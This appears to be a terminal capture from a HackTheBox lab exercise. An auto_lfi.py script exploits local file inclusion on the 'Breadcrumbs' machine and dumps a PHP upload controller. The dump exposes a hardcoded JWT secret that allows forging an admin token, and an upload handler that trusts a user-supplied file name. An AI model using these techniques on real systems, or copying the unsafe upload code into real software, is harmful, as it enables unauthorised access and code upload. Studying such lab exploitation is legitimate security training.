 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Breadcrumbs]
└─# python3 auto_lfi.py -t 10.10.10.228
[+] Type exit to exit ! [+]
Reading file: /portal/includes/fileController.php
/media/sf_Compartilhada/HackTheBox/Breadcrumbs/auto_lfi.py:28: DeprecationWarning: invalid escape sequence '\/'
  print(bytes(output.text, "utf-8").decode('unicode_escape').strip('"'))
<?php
$ret = "";
require "..\/vendor\/autoload.php";
use \Firebase\JWT\JWT;
session_start();

function validate(){
    $ret = false;
    $jwt = $_COOKIE['token'];

    $secret_key = '6cb9c1a2786a483ca5e44571dcc5f3bfa298593a6376ad92185c3258acd5591e';
    $ret = JWT::decode($jwt, $secret_key, array('HS256'));
    return $ret;
}

if($_SERVER['REQUEST_METHOD'] === "POST"){
    $admins = array("paul");
    $user = validate()->data->username;
    if(in_array($user, $admins) && $_SESSION['username'] == "paul"){
        error_reporting(E_ALL & ~E_NOTICE);
        $uploads_dir = '..\/uploads';
        $tmp_name = $_FILES["file"]["tmp_name"];
        $name = $_POST['task'];

        if(move_uploaded_file($tmp_name, "$uploads_dir\/$name")){
            $ret = "Success. Have a great weekend!";
        }
        else{
            $ret = "Missing file or title :(" ;
        }
    }
    else{
        $ret = "Insufficient privileges. Contact admin or developer to upload code. Note: If you recently registered, please wait for one of our admins to approve it.";
    }

    echo $ret;
}
Reading file: